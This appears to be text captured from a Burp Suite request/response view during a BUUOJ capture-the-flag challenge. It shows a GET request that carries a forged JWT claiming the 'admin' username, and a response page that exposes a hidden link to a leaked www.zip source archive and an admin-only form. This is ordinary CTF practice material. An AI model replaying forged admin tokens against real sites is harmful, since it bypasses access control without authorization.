 Go Cancel < ▼ > ▼ Target: http://d48d194b-6150-4b86-a08f-c818fbe0c4c4.node4.buuoj.cn:81
Request
Raw Params Headers Hex
GET /b1g_m4mber HTTP/1.1
Host: d48d194b-6150-4b86-a08f-c818fbe0c4c4.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _xsrf=2|42613ce7|52ec8e01720e745e194de9052c90e061|1666696451;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54j
laXv-1JjQynjo
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p>admin</p>
</div>
<div class="ui segment">This is Black Technology!</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|2c7e251d|3cf397fb1c116da47752f0ff428ff99b|1666696451"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
</div>
</div>